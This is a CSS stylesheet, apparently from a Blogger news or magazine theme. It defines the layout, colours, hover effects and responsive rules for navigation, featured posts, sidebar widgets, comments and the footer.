#header-social .stack-overflow:before{content:"\f16c"}
#header-social .linkedin:before{content:"\f0e1"}
#header-social .dribbble:before{content:"\f17d"}
#header-social .soundcloud:before{content:"\f1be"}
#header-social .behance:before{content:"\f1b4"}
#header-social .digg:before{content:"\f1a6"}
#header-social .instagram:before{content:"\f16d"}
#header-social .pinterest:before{content:"\f0d2"}
#header-social .delicious:before{content:"\f1a5"}
#header-social .codepen:before{content:"\f1cb"}
#header-wrapper{position:relative;height:80px;background:#ffffff;z-index:5;padding:0;text-align:center}
.top-header{height:80px}
#header h1{margin:0;font-size:20px}
.the-logo{float:left;width:200px;position:relative;padding:20px 0 0;text-align:left}
.the-logo img{max-width:100%;height:auto;margin:0}#main-nav{    position: relative;
width: 100%;
height: 55px;
font-size: 12px;
-webkit-backface-visibility: hidden;
-webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
-moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
background: white;}
#main-nav .row{height:55px;position:relative;padding:0}
.is-sticky #main-nav{width:100%!important;margin:0;z-index:999999;opacity:.95}
#menu-icon{display:none;}
li.li-home{float:left;display:inline-block;background-color:rgba(255, 255, 255, 0.1);padding:0}
#main-nav li{position:relative;float:left;line-height:55px;padding:0;    padding: 0 16px;}
#main-nav li:hover{background-color:rgba(255, 255, 255, 0.1);}
#main-nav a{       float: left;
color: #19191a;
text-transform: uppercase;
font-weight: 600;
font-size: 13px;
font-family: "Lato";
display: block;
position: relative;
z-index: 0;}
#main-nav .current-menu-item > a::after{content:'';display:block;width:20px;height:3px;margin-top:-3px;margin-right:auto;margin-left:auto;background-color:#ffff00}
.drop-sign{color:#fff;}
.drop-sign i{font-size:12px;top:0px;position:relative;padding-left:3px}
#main-nav ul li ul .drop-sign{float:right;margin:0}
#main-nav ul li ul{display:none;position:absolute;left:0;top:55px;z-index:100;background-color:#fff;border-bottom:2px solid #ffff00}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid rgba(255,255,255,0.05)}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: rgba(0,0,0,0.1);}
#main-nav ul li ul a{min-width:150px;padding:0 16px;margin-top:0;font-size:14px;color:#19191a;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul a:hover {color:#ffff00}
#main-nav ul li ul .current-menu-item a::after{content:'';display:none}
#main-nav ul li ul .current-menu-item a{color:#fff}
#main-nav ul li ul .current-menu-item a:hover{color:#ffff00}
#main-nav ul li ul ul{left:100%;top:0}
nav#main-nav li a:before {
content: "";
width: 0%;
display: inline-block;
height: 20px;
margin-top: -10px;
float: left;
top: 50%;
position: absolute;
z-index: -1;
background: yellow;
-webkit-transition: all 200ms ease-in-out!important;
-moz-transition: all 200ms ease-in-out!important;
-ms-transition: all 200ms ease-in-out!important;
-o-transition: all 200ms ease-in-out!important;
transition: all 200ms ease-in-out!important;
}
nav#main-nav li li a:before {
display:none;
}
li.li-home a:before {
width: 100%!important;
}
nav#main-nav li:hover a:before {
width: 100%!important;
}
ul.sub-menu li a:before {
width: 0%!important;
}
.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#selectnav1{display:none}
#search-icon{position:absolute;right:0;top:0;display:block;width:55px;line-height:55px;height:55px;background-color:rgba(255, 255, 255, 0.1);color:#222;font-size:14px;text-align:center;cursor:pointer}
#nav-search{position:absolute;right:0;top:55px;z-index:50;display:none;width:302px;height:74px;background-color:#000000;border-bottom:2px solid #ffff00;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#nav-search #searchform{width:262px;position:absolute;left:20px;top:20px}
#searchform{position:relative;height:36px;overflow:hidden}
#nav-search #s{width:166px}
#s{position:relative;height:32px;padding-left:12px;padding-right:82px;border:1px solid rgba(255,255,255,0.05);background-color:rgba(0,0,0,0.1);font-family:'Source Sans Pro',sans-serif;font-size:13px;color:#fff}
#s:focus{color:#fff;outline:none}
#searchsubmit{position:absolute;right:2px;top:2px;height:32px;padding:0 10px;color:#222;background-color:#ffff00;font-family:'Source Sans Pro',sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;border:none;cursor:pointer;transition:background .3s}
#searchsubmit:hover{background-color:rgba(0,0,0,0.1)}
@media screen and (max-width: 1020px) {
.is-sticky #main-nav{width:100%;position:relative!important;opacity:1!important;animation-name:none;z-index:99999}
#main-nav li.li-home{display:none}
#menu-icon{background-color:#000000;display:inline-block;position:relative;z-index:15;width:55px;height:55px;float:left;text-align:center;cursor:pointer;transition:all .3s}
#menu-icon i{font-size:14px;color:#fff;line-height:55px}
#main-nav #menu-main-nav{position:absolute;left:0;top:55px;z-index
:400;display:none;width:290px;padding-top:12px;padding-bottom:16px;transition:all 0s ease;background-color:#000000}
#main-nav li{clear:both;line-height:55px;border-right:none}
#main-nav li:hover,#main-nav ul li ul li:hover{background-color:transparent}
#main-nav li::after{display:none}
#main-nav li a{color:#fff;transition:all 0s ease;height:34px;padding-left:20px;border-right:none;font-size:12px;font-weight:400}
#main-nav li a:hover{color:#ffff00}
#main-nav .current-menu-item > a::after{display:none}
#main-nav #menu-main-nav li ul{transition:all 0s ease;position:static;float:none;display:block!important;background-color:transparent;border:none;padding-left:16px}
#main-nav #menu-main-nav li ul li{transition:all 0s ease;border:none;line-height:34px}
#main-nav ul li ul a{transition:all 0s ease;height:34px}
}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.intro .widget-content {display:none}
.intro{position:relative}
.intro .widget .feat-content {margin-bottom:20px!important;height:450px;overflow:hidden}
.intro h2{display:none;display:none}
.intro .rcp-thumb{width:100%;height:215px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro li:hover .rcp-thumb{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro .rcp-title{font-size:17px}
.intro .rcp-thumb:after{content:no-close-quote;position:absolute;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_C50r5ZeEMkW-hUrAZCTvpUYbuha74HTdQjlDuNjTr3kFSFOyjvqMx_Ec-CMcLQcXODMmT7H2po-sofwmCmkZ9X5gXMHSIiwkhNV8x2xWxiqK1dcjsTL14VcDZhz80Fs_LIJyY9OnLPcR/s1600-r/gradient.png) repeat-x;background-size:100% 151px;opacity:.8}
.intro li{width:40%;height:215px;position:relative;padding:0;z-index:2;overflow:hidden}
.intro li:nth-child(2){margin-bottom:20px}
.intro li:first-child{width:58.30%;height:450px}
.intro li:first-child .rcp-thumb{height:450px}
.intro li:first-child .rcp-title{font-size:18px}
.intro .post-panel{position:absolute;bottom:20px}
.intro .rcp-title a{color:#FFF;font-weight:700;position:relative;bottom:10px;line-height:14px}
.intro .rcp-thumb:after{left:0}
.intro li{float:right}
.intro li:first-child{float:left}
.intro .post-panel{left:20px;right: 20px;}
.item .intro {display: none;}
#ads-top h2{display:none}
#ads-top .widget-content{width:728px;height:90px;margin:0 auto 20px;padding:0}
.index #main-wrapper,.archive #main-wrapper{width:701px;float:left;border:0}
.feat-layout .feat-title h2.title{font-size:13px;display:inline-block}
.feat-title{margin:0}
.feat-title h2{padding:0 0 10px;display:inline-block}
.feat-title h2 a{color:#000000;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block}
.feat .primeiro-thumb,.feat .mag-thumb {transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro .feat-thumb{width:100%;height:300px;position:relative;z-index:2;border-radius:3px}
.feat .primeiro-thumb{width:100%;height:300px;display:block;border-radius:3px}
.feat .primeiro{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat1 ul{overflow:hidden}
.feat ul li .feat-thumb{width:100%;height:145px;margin-bottom:10px;position:relative;z-index:2;border-radius:3px}
.feat ul li .mag-thumb{width:100%;height:145px;display:block;border-radius:3px}
.feat ul li .mag-content{display:block}
.feat .feat-headline a{font-weight:700;color:#000000;display:inline-block}
.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0 5px 0 0;line-height:1.3em;font-weight:700}
.feat .primeiro-content .feat-headline a{font-size:27px;line-height:1.3em}
.feat1 .primeiro{width: 60%;float:left;margin-right:3%}
.feat1 .primeiro .feat-thumb{display:block}
.feat1 .primeiro-content{float:left;display:block}
.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto}
.feat1 ul li:nth-of-type(2){margin-bottom:0}
.feat-headline a:hover{color:#ffff00}
.feat1 .primeiro-content .feat-headline {padding:10px 0}
.feat-layout .widget-content,.feat-layout h2.title{display:none}
.share-feat a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-feat a:hover,.share-post a:hover{opacity:.8}
.share-feat .facebook,.share-post .facebook{color:#314d91}
.share-feat .twitter,.share-post .twitter{color:#07beed}
.share-feat .google,.share-post .google{color:#dd4b38}
.share-feat .pinterest,.share-post .pinterest{color:#CA2127}
.feat1{margin-bottom:20px !important;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.feat1 .feat-head{margin-bottom:19px;padding-bottom:15px}
.feat1 .feat-head .feat-thumb{display:table-cell;vertical-align:middle;border-radius:2px}
.feat1 .feat-img{display:block}
.feat1 .feat-head-content{display:table-cell}
#ads-home h2{display:none}
#ads-home .widget{overflow:hidden;padding-bottom:20px;margin-bottom:10px;border-bottom:1px dotted #e4e4e4}
#ads-home .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.ads-title-box,#ads-title h2{display:none}
#ads-title .widget-content{width:468px;height:60px;margin:20px auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
#ads-inter .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.m-rec h2{font-size:13px;padding:0 0 10px;display:inline-block}
.m-rec h2 a{    color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;    font-family: 'Lato', sans-serif;}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 10px;padding-bottom:20px;}
.index article,.archive article{overflow:hidden}
.index .post h2,.archive .post h2{margin:0 0 10px;padding-right:10px;overflow:hidden;display:block}
.index .post h2 a,.archive .post h2 a{line-height: 1.2em;
float: left;
color: #000113;
text-decoration: none;
font-family: 'Lato', sans-serif;
font-size: 21px;
font-weight: 900;
text-transform: uppercase;}
.post-outer:hover .post-title a{
background: yellow; word-wrap: break-word;}
.post-outer:hover .post-title a{
background: yellow; word-wrap: break-word;}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0}
.block-image{float:left;width:360px;height:220px;margin:0 40px 0 0}
.block-image .thumb{width:100%;height:220px;position:relative;display:block;z-index:2;overflow:hidden;}
.block-image .thumb a{width:100%;height:220px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.block-image .thumb a:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;text-transform:uppercase;padding-bottom:3px}
#meta-post a{display: inline-block;
text-transform: uppercase;
font-size: 12px;
font-weight: bold;
background: yellow;
color: #222;
padding: 2px 4px;}
#meta-post a i{margin-left:1px}
.item #main-wrapper,.static_page #main-wrapper{width:700px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#000000;display:inline-block;font-size:35px;line-height:1.3em;margin-bottom:10px;font-weight:700; position:relative;}
.post-meta{height:34px;overflow:hidden;padding-bottom:10px;border-bottom:1px dotted #E4E4E4}
.meta-details{float:left;color:#bbb;font-size:11px;text-transform:uppercase}
.meta-details span{display:block;clear:both}
.post-timestamp{margin-left:0}
.post-meta a{color:#bbb}
.post-author a{color:#000000;font-weight:700}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#ffff00}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{float:right;text-align:right}
.meta-share a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .whatsapp{background-color:#038F02}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.item article,.static_page article{margin-top:14px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:16px;font-family:'Source Sans Pro', sans-serif;font-size:19px;line-height:1.3em;font-weight:400}
.post-body {box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{float:left;color:#000000;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#ffff00}
.label-head .label-title {display:block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#ffff00;margin:0 3px;font-weight:400}
#share-box{height:32px;overflow:hidden;margin-top:20px;padding-bottom:12px;margin-bottom:20px;border-bottom:1px dotted #E4E4E4}
.social-pop{float:right;text-align:right}
.social-pop a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .whatsapp{background-color:#038F02}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
#author-sec .widget-content,#author-sec .widget h2{display:none}
.author-box{position:relative;width:100%;float:left;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.img-box{display:inline-block;width:100px;height:100px;float:left;margin-right:10px;border-radius:0px;padding:4px;border:1px dotted #E4E4E4;overflow:hidden}
.img-box img{max-width:100%}
.author-meta{overflow:hidden}
.author-meta h3{margin-bottom:4px;font-size:20px;line-height:24px;font-weight:700}
.author-meta h3 a{color:#000000}
.author-meta p{margin:0 0 11px;line-height:22px}
.author-icons .none{display:none!important}
.author-icons a{display:inline-block;float:left;margin-right:15px;font-size:18px;line-height:19px}
.author-icons a:hover{opacity:.8}
.author-icons .facebook-link{color:#314d91}
.author-icons .whatsapp-link{color:#038F02}
.author-icons .twitter-link{color:#07beed}
.author-icons .google-link{color:rgb(221, 75, 56)}
.author-icons .pinterest-link{color:#CA2127}
.author-icons .instagram-link{color:#548BB5}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.resumo {
line-height: 2;
color: #5c5c63;
margin: 0px;
padding: 10px 0px 10px;
font-size: 14px !important;
max-height: 80px;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
word-wrap: break-word;
}
.readmore {
line-height: 2;
color: #5c5c63;
margin: 0px;
padding: 10px 0px 10px;
font-size: 14px !important;
}
.related li{width:30.65%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2;}
.related li .related-img{width:100%;height:120px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related-title a{font-size:14px;line-height:1.3em;padding:10px 5px 10px 0;font-weight:700;color:#000000;display:block}
.related-title a:hover{color:#ffff00}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#000000}
.comments h4{font-size:13px;text-transform:uppercase;font-weight:700;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.cmm-title{position:relative}
.cmm-title span{position:absolute;left:0;bottom:0px;display:block;width:30px;height:3px;background-color:#ffff00}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#000000;height:32px;margin-bottom:0;position:relative}
.cmm-tabs-header h3{display:inline-block;margin:0;color:#fff;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simpleTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:14px;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#000000;font-weight:400;background-color:#eee;font-size:10px;letter-spacing:1px;border-radius:2px}
.comments .comment .comment-actions a:hover{background-color:#ffff00;color:#fff;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#ffff00}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{max-height:283px!important}
.cmm-tabs.simpleTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simpleTab .wrap-tab li a{text-transform:uppercase;color:#fff;font-weight:400;background-color:rgba(255,255,255,0.1);height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simpleTab .wrap-tab li a.activeTab{background-color:#ffff00;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simpleTab .wrap-tab{float:right}
.cmm-tabs.simpleTab .wrap-tab li{padding:0;line-height:0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#222;background-color:#ffff00;font-weight: 700;border-radius:3px;}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#000000;background-color:#eee;font-weight: 700;text-transform:uppercase;text-decoration:none;padding:7px 12px;border-radius:3px;}
.showpageNum a:hover,.showpage a:hover{background-color:#ffff00}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Source Sans Pro', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #E4E4E4}
.post-nav li a{color:#000000;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#ffff00}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#000000;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:black;background-color:#ffff00}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{float:right;margin-top:0}
#sidebar-right{position:relative;width:350px;float:right;margin-top:0px;margin-right:-20px;padding:20px;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget-title{margin-bottom:20px;}
#sidebar-right .widget-title h2{    line-height: 24px;
color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;
font-family: 'Lato', sans-serif;}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts img:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts li{display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #E4E4E4}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative;}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{color:#000000;text-decoration:none;font-family:'Source Sans Pro', sans-serif;font-size:16px;line-height:20px;font-weight:700}
.PopularPosts .item-title a:hover{color:#ffff00;text-decoration:none}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#000000;background-color:#eee;font-size:11px;font-weight:700;text-decoration:none;text-transform:uppercase;margin-right:3px;margin-bottom:3px;border-radius:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#ffff00}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #E4E4E4;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#ffff00}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#ffff00;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #E4E4E4}
.list-label-widget-content li:last-child{border-bottom:1px dotted #E4E4E4}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:black;border:1px solid #ffff00;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:700}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#000000;border-color:#000000}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Source Sans Pro;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#000000;line-height:1.3em;font-family:'Source Sans Pro',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Source Sans Pro,serif}
#footer-wrapper{background-color:#000000;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31.94%;float:left;margin-right:20px;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{position:relative;height:28px;margin-bottom:20px;border-bottom:1px solid rgba(255,255,255,0.05);text-transform:uppercase}
.footer-widget .widget-title h2{color:#fff;font-size:13px;font-weight:700;line-height:24px}
.footer-widget .widget-title span{position:absolute;left:0;bottom:-1px;display:block;width:30px;height:3px;background-color:#ffff00}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#ffff00}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#ffff00}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #000000}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#ffff00}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#ffff00;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#ffff00}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;text-transform:uppercase}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
